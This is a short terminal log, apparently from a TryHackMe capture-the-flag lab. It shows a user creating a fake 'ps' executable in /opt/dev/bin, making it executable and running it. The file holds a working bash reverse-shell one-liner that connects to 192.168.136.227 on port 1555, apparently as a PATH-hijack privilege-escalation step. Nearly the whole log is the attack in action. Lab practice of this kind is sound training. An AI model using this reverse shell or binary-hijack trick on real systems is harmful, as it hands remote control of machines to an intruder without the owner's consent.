 dev_user@tryhackme-2404:/opt/dev/bin$ cat ps
cat ps
bash -i >& /dev/tcp/192.168.136.227/1555 0>&1

dev_user@tryhackme-2404:/opt/dev/bin$ ls
ls
ps
dev_user@tryhackme-2404:/opt/dev/bin$ ls -la
ls -la
total 12
drwxr-xr-x 2 dev_user dev_user 4096 Apr 26  2026 .
drwxrwxr-x 3 dev_user dev_user 4096 Jun  9 09:03 ..
-rw-rw-r-- 1 dev_user dev_user   47 Nov 25 16:38 ps
dev_user@tryhackme-2404:/opt/dev/bin$ chmod +x ps
chmod +x ps
dev_user@tryhackme-2404:/opt/dev/bin$ ls
ls
ps
dev_user@tryhackme-2404:/opt/dev/bin$ ls -la
ls -la
total 12
drwxr-xr-x 2 dev_user dev_user 4096 Apr 26  2026 .
drwxrwxr-x 3 dev_user dev_user 4096 Jun  9 09:03 ..
-rwxrwxr-x 1 dev_user dev_user   47 Nov 25 16:38 ps
dev_user@tryhackme-2404:/opt/dev/bin$ ./ps